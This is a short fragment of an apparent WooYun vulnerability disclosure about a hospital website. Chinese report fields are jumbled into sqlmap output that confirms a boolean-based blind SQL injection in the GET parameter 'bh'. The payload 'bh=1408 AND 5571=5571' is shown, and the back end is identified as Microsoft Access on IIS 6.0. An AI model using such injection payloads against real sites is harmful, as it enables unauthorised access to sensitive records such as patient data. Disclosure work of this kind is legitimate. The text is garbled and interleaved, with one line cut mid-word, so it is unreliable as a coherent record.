 [*] starting at 23:12:12
漏洞类型： 应用程序/应用漏洞 SQL注射漏洞
[23:12:12] [INFO] resuming back-end DBMS 'microsoft access'
[23:12:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
自评Rank： 20 对漏洞rank进行自评，漏洞等级为 高 时，自评Rank为10-20！
---
Parameter: bh (GET)
题描述： “全球最大医院”也有漏洞，大量信息侧漏
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bh=1408 AND 5571=5571
详细说明： <code> 插入图片 插入视频
---
[23:12:14] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org